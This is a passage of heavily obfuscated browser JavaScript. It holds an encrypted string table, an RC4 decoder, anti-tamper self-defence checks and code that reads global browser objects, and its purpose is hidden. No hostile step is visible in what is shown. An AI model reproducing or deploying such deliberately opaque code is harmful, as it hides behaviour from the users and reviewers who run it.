67\x3d','\x50\x33\x51\x65\x65\x6c\x44\x44\x73\x31\x62\x43\x72\x38\x4b\x73\x77\x37\x49\x3d','\x77\x34\x2f\x44\x74\x4d\x4b\x34\x77\x34\x6a\x44\x72\x63\x4b\x59\x77\x72\x58\x44\x6c\x42\x31\x71\x56\x41\x3d\x3d','\x77\x34\x62\x43\x73\x6a\x2f\x44\x6c\x44\x68\x79','\x41\x73\x4b\x46\x4e\x67\x3d\x3d','\x77\x37\x48\x44\x75\x69\x6f\x3d','\x77\x35\x2f\x43\x72\x38\x4f\x66','\x4b\x31\x46\x70','\x77\x72\x54\x44\x75\x63\x4f\x71\x77\x72\x35\x59\x77\x72\x46\x77\x77\x71\x41\x3d','\x43\x63\x4f\x4b\x4d\x41\x3d\x3d','\x77\x37\x45\x42\x77\x36\x34\x3d','\x62\x73\x4b\x4b\x77\x35\x51\x3d','\x77\x34\x72\x44\x76\x6e\x59\x3d','\x77\x37\x45\x4e\x77\x36\x6b\x3d','\x77\x72\x2f\x43\x72\x4d\x4b\x76','\x52\x73\x4b\x52\x62\x41\x3d\x3d','\x58\x4d\x4f\x33\x64\x77\x3d\x3d','\x62\x6a\x72\x43\x75\x53\x42\x41\x77\x34\x59\x3d','\x4b\x38\x4b\x6e\x43\x41\x3d\x3d','\x59\x4d\x4f\x52\x56\x67\x3d\x3d','\x77\x36\x35\x46\x77\x6f\x37\x44\x73\x48\x50\x44\x69\x42\x54\x44\x6e\x4d\x4b\x43\x77\x6f\x6e\x43\x68\x67\x3d\x3d','\x65\x38\x4b\x44\x58\x45\x76\x43\x69\x4d\x4b\x49\x77\x70\x58\x43\x6f\x67\x3d\x3d','\x66\x73\x4b\x44\x53\x52\x62\x43\x68\x4d\x4b\x73\x77\x35\x44\x44\x6a\x54\x6f\x5a\x43\x67\x3d\x3d','\x77\x70\x52\x6f\x54\x48\x77\x36\x77\x72\x78\x49\x77\x72\x34\x3d','\x77\x6f\x6e\x43\x74\x53\x4d\x3d','\x61\x73\x4b\x67\x58\x77\x3d\x3d','\x77\x34\x6e\x43\x68\x4d\x4f\x58','\x77\x36\x30\x5a\x77\x37\x66\x43\x73\x51\x3d\x3d','\x77\x35\x7a\x44\x76\x73\x4b\x4c\x77\x35\x48\x44\x6b\x4d\x4b\x6d\x77\x71\x51\x3d','\x77\x35\x66\x43\x6c\x73\x4f\x2b','\x4a\x53\x35\x32\x77\x36\x48\x43\x72\x68\x56\x2b\x50\x77\x59\x42\x51\x38\x4b\x59\x77\x37\x68\x4b\x77\x6f\x33\x44\x67\x30\x4d\x3d','\x77\x35\x62\x43\x72\x54\x7a\x44\x6c\x69\x55\x3d','\x4a\x47\x56\x74\x77\x71\x54\x44\x6d\x6a\x77\x68\x4a\x41\x6c\x4b\x57\x73\x4f\x64\x77\x6f\x74\x54\x77\x70\x58\x43\x6b\x41\x4c\x43\x71\x69\x48\x43\x6a\x79\x6a\x43\x70\x38\x4f\x54\x43\x77\x49\x5a\x77\x35\x41\x6d\x46\x7a\x74\x71\x53\x4d\x4f\x34\x77\x34\x6b\x6c\x77\x37\x37\x44\x6b\x43\x54\x44\x6b\x7a\x51\x3d','\x62\x69\x30\x52','\x56\x63\x4b\x7a\x66\x41\x3d\x3d','\x77\x72\x4c\x44\x76\x7a\x44\x44\x6c\x30\x45\x43','\x77\x70\x64\x67\x77\x70\x67\x65\x61\x4d\x4b\x68','\x77\x35\x4c\x44\x69\x38\x4b\x77','\x65\x38\x4b\x37\x5a\x77\x3d\x3d','\x61\x4d\x4b\x43\x51\x77\x44\x43\x6c\x73\x4b\x33\x77\x34\x76\x44\x69\x79\x6f\x3d','\x77\x36\x50\x43\x76\x4d\x4f\x30\x77\x72\x68\x59\x77\x72\x45\x3d','\x77\x36\x76\x43\x70\x38\x4f\x2f','\x77\x37\x7a\x44\x6b\x47\x77\x3d','\x4f\x52\x67\x6b\x77\x72\x49\x59','\x65\x6a\x62\x43\x6c\x51\x3d\x3d','\x51\x73\x4b\x50\x77\x70\x41\x3d','\x4d\x4d\x4b\x55\x77\x34\x35\x78\x77\x37\x44\x43\x6f\x51\x3d\x3d','\x77\x37\x74\x73\x77\x35\x74\x5a\x48\x38\x4f\x62','\x77\x72\x45\x32\x4f\x41\x3d\x3d','\x77\x72\x68\x58\x77\x36\x41\x3d','\x4f\x63\x4b\x4d\x77\x72\x30\x34\x54\x56\x51\x3d','\x77\x6f\x58\x43\x6b\x54\x6e\x43\x71\x4d\x4b\x67','\x77\x34\x72\x43\x6e\x42\x6b\x3d','\x62\x4d\x4f\x2b\x43\x51\x3d\x3d','\x4b\x63\x4b\x58\x77\x70\x4c\x43\x67\x63\x4f\x55\x77\x72\x59\x68\x50\x41\x67\x3d','\x77\x36\x46\x50\x77\x6f\x37\x44\x70\x48\x50\x44\x6b\x67\x3d\x3d','\x57\x32\x31\x49','\x4c\x38\x4b\x48\x62\x41\x3d\x3d','\x58\x63\x4b\x34\x4d\x47\x62\x44\x6e\x38\x4f\x39\x49\x41\x5a\x6c\x56\x77\x3d\x3d','\x77\x71\x7a\x44\x6e\x63\x4b\x47','\x62\x38\x4b\x37\x77\x34\x4c\x43\x73\x73\x4b\x45\x77\x70\x30\x3d','\x54\x73\x4b\x45\x77\x34\x34\x3d','\x48\x4d\x4f\x76\x50\x67\x3d\x3d','\x77\x34\x37\x43\x6e\x69\x44\x43\x73\x63\x4b\x70','\x53\x38\x4b\x6f\x77\x37\x6b\x3d','\x55\x63\x4b\x33\x77\x36\x49\x3d','\x4a\x63\x4b\x7a\x5a\x67\x3d\x3d','\x63\x44\x73\x6f\x64\x6c\x4c\x44\x73\x30\x72\x43\x72\x51\x3d\x3d','\x58\x6b\x52\x50','\x63\x56\x2f\x44\x6d\x77\x3d\x3d','\x5a\x4d\x4f\x6e\x42\x73\x4b\x38\x77\x71\x33\x43\x70\x38\x4b\x7a\x77\x6f\x62\x43\x6a\x4d\x4b\x69\x77\x35\x45\x38\x77\x71\x6c\x5a\x63\x38\x4b\x70','\x59\x73\x4f\x76\x66\x54\x62\x43\x70\x63\x4f\x74','\x45\x63\x4b\x74\x77\x6f\x4d\x3d','\x47\x44\x62\x44\x70\x41\x3d\x3d','\x56\x38\x4b\x75\x77\x35\x55\x3d','\x77\x35\x48\x44\x6f\x42\x72\x43\x67\x38\x4f\x72\x43\x73\x4f\x62\x77\x71\x50\x44\x72\x4d\x4f\x4c\x77\x37\x6f\x59\x77\x6f\x58\x44\x6b\x68\x59\x7a\x77\x72\x6b\x3d','\x77\x72\x6c\x57\x77\x35\x44\x44\x76\x7a\x62\x44\x68\x6c\x50\x44\x67\x38\x4f\x46','\x5a\x63\x4f\x46\x66\x73\x4b\x46\x65\x77\x3d\x3d','\x66\x31\x6c\x4f\x77\x37\x77\x30\x77\x72\x4c\x44\x6b\x77\x3d\x3d','\x53\x54\x67\x6a','\x64\x44\x67\x4f\x5a\x55\x6e\x44\x74\x48\x76\x43\x72\x38\x4b\x6e\x77\x72\x76\x44\x69\x38\x4b\x58\x55\x31\x6a\x43\x69\x6e\x41\x79\x77\x34\x56\x44\x77\x35\x31\x69\x55\x6a\x6e\x44\x6a\x38\x4f\x47\x77\x34\x58\x43\x70\x6c\x73\x2f\x66\x73\x4f\x6c\x51\x42\x5a\x4b\x77\x35\x62\x44\x6f\x67\x3d\x3d','\x77\x37\x2f\x43\x74\x63\x4f\x76\x77\x72\x68\x46\x77\x72\x63\x2b','\x65\x73\x4f\x51\x66\x4d\x4b\x4c\x65\x38\x4b\x38','\x57\x43\x58\x43\x74\x41\x3d\x3d','\x52\x43\x4d\x6f','\x77\x70\x2f\x43\x6c\x54\x76\x43\x75\x73\x4b\x78\x77\x70\x67\x3d','\x55\x73\x4b\x6f\x56\x51\x3d\x3d','\x43\x30\x74\x5a\x4f\x63\x4f\x6f\x77\x35\x33\x43\x72\x73\x4f\x45\x77\x72\x52\x6a\x77\x37\x6a\x44\x6b\x63\x4b\x4a\x77\x34\x30\x6f\x77\x36\x64\x6d\x55\x63\x4b\x62\x77\x70\x37\x43\x6f\x51\x3d\x3d','\x77\x70\x35\x39\x77\x70\x38\x4b\x61\x4d\x4b\x36','\x51\x73\x4b\x35\x77\x36\x51\x3d','\x4d\x4d\x4b\x59\x53\x38\x4f\x46\x77\x72\x66\x44\x6b\x73\x4b\x35\x55\x52\x59\x43\x77\x34\x38\x71\x64\x6b\x6e\x43\x73\x63\x4b\x2f\x77\x70\x6b\x39\x5a\x79\x2f\x43\x6e\x73\x4f\x4a\x77\x36\x77\x6e\x77\x72\x6a\x43\x68\x77\x3d\x3d','\x56\x45\x50\x44\x6c\x51\x3d\x3d','\x64\x44\x67\x4f\x5a\x55\x6e\x44\x74\x46\x63\x3d','\x77\x71\x38\x67\x4f\x4d\x4b\x62\x77\x70\x37\x43\x70\x67\x3d\x3d','\x77\x34\x4a\x78\x48\x58\x56\x70\x77\x71\x63\x64\x77\x72\x44\x43\x67\x41\x3d\x3d','\x77\x36\x52\x35\x77\x35\x6c\x58\x48\x77\x3d\x3d','\x53\x38\x4f\x6f\x56\x67\x3d\x3d','\x77\x34\x76\x44\x71\x6c\x39\x75\x44\x73\x4b\x2f\x53\x73\x4b\x73\x77\x6f\x73\x3d','\x61\x38\x4b\x62\x77\x34\x4e\x34\x77\x36\x33\x43\x70\x63\x4f\x38\x77\x35\x64\x42\x77\x72\x67\x38\x42\x78\x56\x46\x51\x73\x4b\x5a\x77\x70\x54\x44\x73\x63\x4b\x52\x77\x72\x4d\x55','\x63\x4d\x4b\x4b\x77\x37\x45\x3d','\x77\x34\x6a\x44\x71\x38\x4b\x54\x77\x36\x7a\x44\x6a\x51\x3d\x3d','\x65\x6c\x4a\x45\x77\x37\x34\x34\x77\x70\x55\x3d','\x64\x79\x51\x58\x61\x31\x51\x3d','\x63\x38\x4b\x30\x77\x36\x77\x3d','\x58\x47\x4a\x6f','\x5a\x4d\x4b\x63\x77\x34\x74\x34\x77\x37\x76\x43\x69\x38\x4f\x33','\x64\x42\x6b\x6c\x77\x71\x38\x3d','\x66\x57\x7a\x43\x74\x4d\x4b\x4a\x4a\x6c\x64\x32','\x46\x63\x4b\x6a\x4f\x6d\x66\x44\x6e\x4d\x4f\x79\x4a\x77\x31\x6b','\x4e\x63\x4f\x68\x43\x63\x4b\x31\x77\x72\x66\x43\x6f\x41\x3d\x3d','\x77\x36\x6a\x44\x69\x63\x4f\x46','\x55\x4d\x4f\x64\x4c\x48\x68\x49\x77\x36\x55\x66\x77\x72\x33\x43\x74\x4d\x4f\x67\x77\x34\x6a\x44\x72\x56\x51\x63\x77\x34\x2f\x43\x71\x73\x4b\x43\x77\x6f\x67\x73\x49\x52\x44\x44\x73\x54\x50\x44\x69\x53\x68\x6d\x77\x71\x66\x44\x6a\x31\x58\x44\x6b\x51\x7a\x43\x71\x6c\x68\x48','\x4d\x56\x66\x44\x6e\x7a\x31\x75\x77\x37\x4a\x4e','\x63\x4d\x4f\x63\x66\x73\x4b\x4a\x59\x63\x4b\x31\x77\x6f\x5a\x64','\x46\x55\x67\x4d\x4f\x38\x4f\x35\x77\x34\x66\x43\x6c\x4d\x4f\x50\x77\x72\x68\x2b\x77\x71\x72\x44\x6b\x51\x3d\x3d','\x51\x6d\x7a\x43\x6c\x41\x3d\x3d','\x45\x63\x4b\x66\x4f\x41\x3d\x3d','\x4d\x4d\x4b\x59\x53\x38\x4f\x46\x77\x72\x66\x44\x6b\x73\x4b\x35\x55\x52\x59\x43\x77\x34\x38\x3d','\x4c\x4d\x4b\x52\x55\x4d\x4f\x46\x77\x71\x72\x44\x6c\x41\x3d\x3d','\x77\x37\x58\x43\x6f\x73\x4f\x63','\x77\x36\x2f\x44\x71\x38\x4b\x47','\x63\x38\x4b\x33\x77\x36\x6c\x49\x77\x71\x62\x44\x6c\x38\x4b\x5a\x56\x42\x6a\x44\x6f\x4d\x4f\x77','\x64\x53\x63\x6f\x77\x37\x37\x44\x71\x77\x41\x6c\x4c\x51\x3d\x3d','\x65\x6e\x50\x44\x6f\x63\x4f\x4a\x77\x34\x68\x46\x77\x70\x6f\x62\x77\x36\x50\x44\x6c\x41\x3d\x3d','\x77\x71\x76\x44\x71\x54\x76\x44\x67\x6e\x51\x4e\x77\x34\x34\x67\x77\x6f\x55\x3d','\x77\x6f\x66\x43\x6c\x53\x62\x43\x71\x51\x3d\x3d','\x61\x6e\x66\x44\x74\x63\x4f\x4d\x77\x34\x35\x55','\x63\x38\x4f\x43\x64\x63\x4b\x58','\x77\x71\x34\x71\x4e\x4d\x4b\x56\x77\x6f\x62\x43\x71\x77\x3d\x3d','\x59\x55\x56\x55\x62\x55\x4d\x33\x47\x67\x3d\x3d','\x77\x6f\x4c\x43\x6f\x6a\x4d\x3d','\x55\x53\x77\x57','\x58\x45\x76\x43\x73\x51\x3d\x3d','\x52\x38\x4b\x6b\x63\x51\x3d\x3d','\x77\x71\x4c\x43\x75\x79\x55\x3d','\x56\x47\x74\x58','\x50\x73\x4b\x34\x77\x37\x31\x42\x77\x71\x48\x44\x6c\x73\x4b\x79\x45\x51\x58\x44\x6f\x73\x4b\x73\x77\x35\x4c\x43\x6a\x30\x34\x36\x64\x77\x3d\x3d','\x77\x72\x63\x71\x42\x63\x4b\x49\x77\x70\x6a\x43\x70\x38\x4f\x67\x77\x37\x49\x3d','\x77\x37\x70\x41\x77\x37\x51\x3d','\x77\x34\x76\x44\x6f\x77\x62\x43\x69\x67\x3d\x3d','\x51\x38\x4f\x54\x4e\x77\x3d\x3d','\x63\x63\x4b\x64\x56\x68\x7a\x43\x6d\x30\x62\x44\x6d\x38\x4b\x58\x77\x35\x38\x3d','\x59\x52\x51\x2f\x77\x72\x51\x4a\x63\x67\x3d\x3d','\x77\x70\x35\x73\x57\x47\x41\x36\x77\x72\x70\x5a\x77\x71\x50\x44\x67\x32\x62\x43\x67\x63\x4b\x6d\x77\x36\x31\x6c\x77\x72\x51\x44','\x77\x37\x6e\x43\x75\x4d\x4f\x32\x77\x71\x70\x4a','\x44\x55\x4a\x43\x4f\x73\x4f\x75\x77\x34\x45\x3d','\x77\x70\x35\x73\x57\x47\x41\x36\x77\x72\x70\x5a\x77\x71\x50\x44\x67\x32\x62\x43\x6c\x73\x4b\x7a\x77\x37\x4e\x50\x77\x72\x6f\x63\x58\x67\x3d\x3d','\x65\x4d\x4f\x72\x66\x79\x54\x43\x74\x41\x3d\x3d','\x77\x35\x72\x44\x71\x38\x4b\x50\x77\x34\x76\x44\x6d\x4d\x4b\x6d\x77\x71\x51\x3d','\x63\x63\x4b\x48\x53\x46\x66\x43\x69\x4d\x4b\x4f\x77\x6f\x54\x43\x76\x7a\x41\x6d\x77\x70\x2f\x44\x69\x51\x67\x5a\x77\x72\x62\x44\x6d\x63\x4f\x51\x77\x6f\x78\x36\x77\x35\x38\x56\x45\x4d\x4b\x59\x77\x34\x62\x44\x6f\x4d\x4f\x79\x4c\x67\x3d\x3d'];(function(_0x4839fa,_0x2cedaa){var _0x32f2d2=function(_0x41b231){while(--_0x41b231){_0x4839fa['\x70\x75\x73\x68'](_0x4839fa['\x73\x68\x69\x66\x74']());}};var _0x223950=function(){var _0x5cf3b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47022d,_0x3b4249,_0x8c0c37,_0x32fe31){_0x32fe31=_0x32fe31||{};var _0x100a9f=_0x3b4249+'\x3d'+_0x8c0c37;var _0x13affd=0x0;for(var _0x13affd=0x0,_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];_0x13affd<_0x21b2db;_0x13affd++){var _0x4fcb3b=_0x47022d[_0x13affd];_0x100a9f+='\x3b\x20'+_0x4fcb3b;var _0x148161=_0x47022d[_0x4fcb3b];_0x47022d['\x70\x75\x73\x68'](_0x148161);_0x21b2db=_0x47022d['\x6c\x65\x6e\x67\x74\x68'];if(_0x148161!==!![]){_0x100a9f+='\x3d'+_0x148161;}}_0x32fe31['\x63\x6f\x6f\x6b\x69\x65']=_0x100a9f;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x13f375,_0x68a615){_0x13f375=_0x13f375||function(_0x467dfc){return _0x467dfc;};var _0x1cc7eb=_0x13f375(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x68a615['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd060=function(_0x1e1eb2,_0x5cac06){_0x1e1eb2(++_0x5cac06);};_0x4fd060(_0x32f2d2,_0x2cedaa);return _0x1cc7eb?decodeURIComponent(_0x1cc7eb[0x1]):undefined;}};var _0x3b412a=function(){var _0x341744=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x341744['\x74\x65\x73\x74'](_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3b412a;var _0x16c6aa='';var _0x4646e6=_0x5cf3b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4646e6){_0x5cf3b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4646e6){_0x16c6aa=_0x5cf3b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5cf3b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x223950();}(_0xce7b,0xd4));var _0xbce7=function(_0x4839fa,_0x2cedaa){_0x4839fa=_0x4839fa-0x0;var _0x32f2d2=_0xce7b[_0x4839fa];if(_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27e511=function(){return this;};var _0x223950=_0x27e511();var _0x5cf3b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x223950['\x61\x74\x6f\x62']||(_0x223950['\x61\x74\x6f\x62']=function(_0x47022d){var _0x3b4249=String(_0x47022d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8c0c37=0x0,_0x32fe31,_0x100a9f,_0x334d9b=0x0,_0x13affd='';_0x100a9f=_0x3b4249['\x63\x68\x61\x72\x41\x74'](_0x334d9b++);~_0x100a9f&&(_0x32fe31=_0x8c0c37%0x4?_0x32fe31*0x40+_0x100a9f:_0x100a9f,_0x8c0c37++%0x4)?_0x13affd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x32fe31>>(-0x2*_0x8c0c37&0x6)):0x0){_0x100a9f=_0x5cf3b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x100a9f);}return _0x13affd;});}());var _0x21b2db=function(_0x4fcb3b,_0x148161){var _0x13f375=[],_0x68a615=0x0,_0x467dfc,_0x1cc7eb='',_0x4fd060='';_0x4fcb3b=atob(_0x4fcb3b);for(var _0x1e1eb2=0x0,_0x5cac06=_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x1e1eb2<_0x5cac06;_0x1e1eb2++){_0x4fd060+='\x25'+('\x30\x30'+_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e1eb2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4fcb3b=decodeURIComponent(_0x4fd060);for(var _0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x13f375[_0x3b412a]=_0x3b412a;}for(_0x3b412a=0x0;_0x3b412a<0x100;_0x3b412a++){_0x68a615=(_0x68a615+_0x13f375[_0x3b412a]+_0x148161['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b412a%_0x148161['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;}_0x3b412a=0x0;_0x68a615=0x0;for(var _0x341744=0x0;_0x341744<_0x4fcb3b['\x6c\x65\x6e\x67\x74\x68'];_0x341744++){_0x3b412a=(_0x3b412a+0x1)%0x100;_0x68a615=(_0x68a615+_0x13f375[_0x3b412a])%0x100;_0x467dfc=_0x13f375[_0x3b412a];_0x13f375[_0x3b412a]=_0x13f375[_0x68a615];_0x13f375[_0x68a615]=_0x467dfc;_0x1cc7eb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4fcb3b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x341744)^_0x13f375[(_0x13f375[_0x3b412a]+_0x13f375[_0x68a615])%0x100]);}return _0x1cc7eb;};_0xbce7['\x72\x63\x34']=_0x21b2db;_0xbce7['\x64\x61\x74\x61']={};_0xbce7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x16c6aa=_0xbce7['\x64\x61\x74\x61'][_0x4839fa];if(_0x16c6aa===undefined){if(_0xbce7['\x6f\x6e\x63\x65']===undefined){var _0x4646e6=function(_0x1b15df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1b15df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x473eaf=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x473eaf['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x379c82){if(!Boolean(~_0x379c82)){return _0x379c82;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4646e6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x313f53){for(var _0x2891dc=0x0,_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2891dc<_0x4fbae4;_0x2891dc++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4fbae4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x313f53(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4646e6(_0xbce7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbce7['\x6f\x6e\x63\x65']=!![];}_0x32f2d2=_0xbce7['\x72\x63\x34'](_0x32f2d2,_0x2cedaa);_0xbce7['\x64\x61\x74\x61'][_0x4839fa]=_0x32f2d2;}else{_0x32f2d2=_0x16c6aa;}return _0x32f2d2;};(function(){var _0x4cb795=function(){var _0x4839fa=!![];return function(_0x2cedaa,_0x32f2d2){var _0x41b231=_0x4839fa?function(){if(_0x32f2d2){var _0xc69bf4=_0x32f2d2['\x61\x70\x70\x6c\x79'](_0x2cedaa,arguments);_0x32f2d2=null;return _0xc69bf4;}}:function(){};_0x4839fa=![];return _0x41b231;};}();var _0x3573de={'\x7a\x45\x76':function _0x3ea37e(_0x2f3963,_0x4355a0){return _0x2f3963(_0x4355a0);},'\x45\x4a\x54':function _0x4cf554(_0x366d3b,_0x4ecaf6){return _0x366d3b<_0x4ecaf6;},'\x43\x49\x59':function _0x19e56f(_0xc70989){return _0xc70989();},'\x62\x48\x68':function _0x15c513(_0x70030,_0x3f0964){return _0x70030+_0x3f0964;},'\x57\x6c\x79':function _0x282545(_0x3a3bf3,_0x40a624){return _0x3a3bf3*_0x40a624;},'\x50\x76\x45':function _0x4237cc(_0xc4fdc7,_0x2c8355){return _0xc4fdc7+_0x2c8355;},'\x50\x4e\x57':function _0x1ac6a1(_0x4e4c8f,_0x462238){return _0x4e4c8f!==_0x462238;},'\x58\x79\x6d':function _0x48948d(_0x5b5003,_0x423963){return _0x5b5003+_0x423963;},'\x6d\x51\x48':function _0x1d8ee8(_0x16d279,_0x164f55){return _0x16d279/_0x164f55;},'\x74\x7a\x4d':function _0x37f9b0(_0x5a9f1b,_0xa19257){return _0x5a9f1b===_0xa19257;},'\x58\x75\x6a':function _0x56750e(_0x3b252c,_0x507633){return _0x3b252c%_0x507633;},'\x77\x4c\x78':function _0x2f7503(_0x47a7e1,_0x290422){return _0x47a7e1>_0x290422;},'\x4d\x74\x6d':function _0x16518d(_0x3dd060,_0x50ec52){return _0x3dd060-_0x50ec52;},'\x53\x66\x44':function _0x37aaa7(_0x26ebbd){return _0x26ebbd();},'\x6e\x52\x47':function _0x50fef4(_0x1d6226,_0x33942c){return _0x1d6226==_0x33942c;},'\x4e\x53\x49':function _0x2717bb(_0x50d3e2,_0x132fdc){return _0x50d3e2==_0x132fdc;},'\x59\x78\x62':function _0x4f6366(_0x5869f9,_0x1f2059){return _0x5869f9%_0x1f2059;},'\x7a\x61\x45':function _0xb5485f(_0x350f59,_0x20acb4){return _0x350f59/_0x20acb4;},'\x56\x66\x7a':function _0x1f46bc(_0x2503d8,_0x40c5c7){return _0x2503d8|_0x40c5c7;},'\x65\x4a\x6b':function _0x35a99a(_0x18028a,_0x1c7ed9){return _0x18028a/_0x1c7ed9;},'\x56\x6e\x79':function _0x21f7c6(_0x297c49,_0xb0e90){return _0x297c49(_0xb0e90);},'\x68\x64\x46':function _0x482070(_0x435a54,_0x1f4319){return _0x435a54(_0x1f4319);},'\x6f\x62\x66':function _0x214138(_0x268837,_0x1a9430){return _0x268837+_0x1a9430;},'\x66\x61\x46':function _0x4910d0(_0x30274f,_0x5caca4){return _0x30274f+_0x5caca4;},'\x54\x6f\x79':function _0x259a9a(_0x58266a,_0x73f18f){return _0x58266a<_0x73f18f;}};var _0x1b2854=this[_0xbce7('0x0', '\x5a\x6c\x51\x30')];var _0x4c24fc=_0x1b2854[_0xbce7('0x1', '\x31\x39\x5d\x6f')];var _0xb6a854='';var _0x29df3a='';if(_0x3573de[_0xbce7('0x2', '\x41\x53\x24\x5e')](typeof _0x1b2854[_0xbce7('0x3', '\x75\x66\x5b\x69')],_0xbce7('0x4', '\x24\x2a\x36\x33'))){_0xb6a854=_0x1b2854[_0xbce7('0x5', '\x41\x66\x62\x6d')];_0x29df3a=_0xb6a854[_0xbce7('0x6', '\x4c\x34\x6d\x62')];}var _0x5c53ee=_0x1b2854[_0xbce7('0x7', '\x70\x4b\x26\x70')];var _0x567d19=_0x1b2854[_0xbce7('0x8', '\x32\x44\x36\x42')];var _0x451fd1=new _0x1b2854[_0xbce7('0x9', '\x24\x2a\x36\x33')]()[_0xbce7('0xa', '\x23\x57\x52\x41')]();var _0x3a7fea='';function _0x2c0035(_0x56fa58){var _0x9c2bbd={'\x4c\x56\x61':function _0x50f3f3(_0x351fe6,_0x368c07){return _0x351fe6<_0x368c07;},'\x5a\x46\x55':function _0x546113(_0x2f9d1a,_0x526ffa){return _0x2f9d1a==_0x526ffa;},'\x6c\x66\x65':function _0x328f5b(_0x2fd31b,_0x1cf09f){return _0x2fd31b>>_0x1cf09f;},'\x76\x71\x7a':function _0x1a5689(_0xe58651,_0x26bb66){return _0xe58651|_0x26bb66;},'\x55\x76\x65':function _0x12bb61(_0x5b8f01,_0x14bbbc){return _0x5b8f01<<_0x14bbbc;},'\x48\x73\x66':function _0x488c6a(_0x120733,_0x336fa3){return _0x120733&_0x336fa3;},'\x76\x46\x76':function _0x3ebf2c(_0x578135,_0x45217e){return _0x578135>>_0x45217e;},'\x65\x49\x49':function 